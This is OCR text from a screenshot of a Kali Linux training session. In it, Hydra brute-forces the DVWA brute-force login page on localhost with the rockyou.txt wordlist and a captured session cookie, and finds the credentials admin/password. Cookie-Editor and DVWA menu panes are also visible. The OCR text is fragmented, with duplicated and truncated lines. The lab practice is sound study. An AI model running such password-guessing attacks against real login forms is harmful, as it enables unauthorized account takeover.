 1
2
3
4
2
13:23
Корзина
Файловая ...
Домашняя ...
rockyou.txt
mvchuvakina@mvchuvakina: ~
Файл Действия Правка Вид Справка
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-07 13:
18:26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1
/p:14344398), ~896525 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&Login:H=Cookie:security=medium; PHPSESSID=of1s6a
nbmii2nu0likoaet6k7b:F=Username and/or password incorrect.
[80][http-get-form] host: localhost login: admin password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-07 13:
(mvchuvakina㉿mvchuvakina)-[~]
$ hydra -l admin -P ~/rockyou.txt -s 80 localhost http-get-form "/DVWA/vuln
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-07 13:
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:use
[80][http-get-form] host: localhost login: admin password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-07 13:
(mvchuvakina㉿mvchuvakina)-[~]
$
Места
Компьютер
Изображения
Видео
Загрузки
Устройства
Файловая сист...
Сеть
Обзор сети
Словарь Rockyou.txt где
Vulnerability: Brute Force
Cookie-Editor – Get this E
127.0.0.1/DVWA/vulnerabilities/brute/#
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Cookie-Editor
Cookie-Editor v1.13.0
Ad Skillshare | Explore your
creativity with thousands of
hands-on classes.
Not interested Later
Search
PHPSESSID
Name
PHPSESSID
Value
b3pea1shdlr64mh57dsd
e9n5lj
Show Advanced
security
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: Brute Force
Login
Username:
admin
Password:
●●●●●●●●
Login
Welcome to the password protected area admin
More Information
https://owasp.org/www-community/attacks/Brute_force_attack
https://www.symantec.com/connect/articles/password-crackers-ensuring-security-your
https://www.golinuxcloud.com/brute-force-attack-web-forms